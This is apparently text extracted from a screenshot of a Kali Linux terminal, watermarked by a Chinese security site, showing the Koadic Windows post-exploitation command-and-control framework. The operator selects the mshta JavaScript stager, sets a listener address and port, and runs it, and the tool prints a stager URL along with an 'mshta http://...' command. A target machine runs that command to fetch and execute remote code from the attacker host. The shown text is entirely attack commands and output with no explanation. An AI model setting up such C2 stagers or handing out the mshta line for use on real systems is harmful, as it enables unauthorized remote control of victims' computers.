 root@kali: ~/koadic
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/koadic
koadic
-{ COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0×B ]~
~[ Stagers: 6 ]~
~[ Implants: 44 ]~
(koadic: sta/js/mshta)# use stager/js/mshta
(koadic: sta/js/mshta)# set LHOST 192.168.183.138
[+] LHOST ⇒ 192.168.183.138
(koadic: sta/js/mshta)# set LPORT 9999
[+] LPORT ⇒ 9999
(koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.183.138:9999/h861m
[>] mshta http://192.168.183.138:9999/h861m
(koadic: sta/js/mshta)#
SecPulse安全脉搏